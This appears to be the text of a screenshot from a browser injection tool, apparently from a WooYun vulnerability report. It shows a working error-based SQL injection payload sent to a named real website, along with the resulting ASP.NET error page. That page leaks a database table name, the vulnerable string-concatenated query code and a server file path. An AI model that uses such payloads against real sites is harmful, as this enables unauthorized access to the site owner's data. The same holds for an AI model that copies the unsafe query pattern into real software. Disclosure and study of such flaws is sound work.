 SQL XSS Encryption Encoding Other
Load URL
http://www.hnheyin.com/zjjl.aspx
?lx=
Split URL
&st=
Execute
&et=
Enable Post data Enable Referrer
Post data
xm=11' and 1 = (SELECT TOP 1 table_name FROM information_schema.tables WHERE table_name NOT IN(SELECT TOP 4 table_name FROM information_schema.tables)) and '1'='1
“/”应用程序中的服务器错误。
在将 nvarchar 值 't_ProCla' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 't_ProCla' 转换成数据类型 int 时失败。
源错误:
行 37: int _page = pgfunc.getPage(Request["page"]);
行 38: int rsct, pgct;
行 39: string sql = pgfunc.GetSqlstr1(_page, 10, "id", "cXmlx,fKyye,cBdsm,fBdje,fJclx,tDate,fDjje,fDyid,fDsje,fZhze", "t_Zjjl where fUid=" + _uid + str, out rsct, out pgct);
行 40: pgfunc.bindRep(sql, Repeater1);
行 41: if (rsct == 0) dtstr = "<tr><td colspan='7' bgcolor='#FFFFFF' height='25'>&nbsp;·暂无记录!</td></tr>";
源文件: d:\web\xfjr\zjjl.aspx.cs 行: 39
www.wooyun.org
堆栈跟踪: